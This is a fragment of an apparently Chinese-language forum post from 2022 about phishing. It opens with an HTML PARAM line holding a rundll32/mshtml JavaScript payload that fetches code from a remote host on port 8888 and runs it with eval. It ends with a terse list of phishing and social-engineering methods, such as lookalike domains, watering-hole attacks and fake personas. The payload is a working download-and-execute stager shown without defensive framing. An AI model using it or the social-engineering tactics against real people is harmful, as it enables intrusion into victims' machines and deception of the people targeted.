- <PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107:8888/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}'>
 编辑 编辑
钓鱼链接URL跳转结合恶意文档或程序短URL结合水坑攻击相似域名
域名窃取
第三方服务鱼叉- 通过社交软件建立关系,如男女朋友,师父徒弟,HR,寻求业务等进行钓鱼攻击.
|
|


 发表于 2022-9-10 21:36:26